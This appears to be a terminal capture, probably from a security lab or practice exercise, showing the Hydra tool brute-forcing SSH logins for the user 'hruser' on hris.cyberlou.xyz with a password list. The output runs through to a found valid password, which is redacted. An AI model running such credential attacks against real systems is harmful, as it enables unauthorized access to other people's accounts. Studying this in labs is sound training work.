 └─$ hydra -l hruser -P pass.txt -t 64 -f hris.cyberlou.xyz ssh
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** igno
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-12 18:03:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 10000 login tries (l:1/p:10000), ~157 tries per task
[DATA] attacking ssh://hris.cyberlou.xyz:22/
[STATUS] 549.00 tries/min, 549 tries in 00:01h, 9495 to do in 00:18h, 20 active
[STATUS] 341.67 tries/min, 1025 tries in 00:03h, 9023 to do in 00:27h, 16 active
[22][ssh] host: hris.cyberlou.xyz   login: hruser   password
[REDACTED]
[STATUS] attack finished for hris.cyberlou.xyz (valid pair
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-12 18:08:04